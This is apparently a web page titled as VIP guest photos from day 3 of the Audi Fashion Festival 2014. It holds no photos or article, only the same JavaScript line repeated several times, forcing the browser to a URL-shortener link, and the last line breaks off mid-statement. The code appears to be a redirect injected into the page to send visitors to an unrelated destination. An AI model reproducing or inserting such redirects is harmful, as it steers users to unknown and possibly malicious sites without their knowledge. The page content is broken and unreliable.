
Audi Fashion Festival 2014: Day 3 VIP Guest Photos
May 31, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...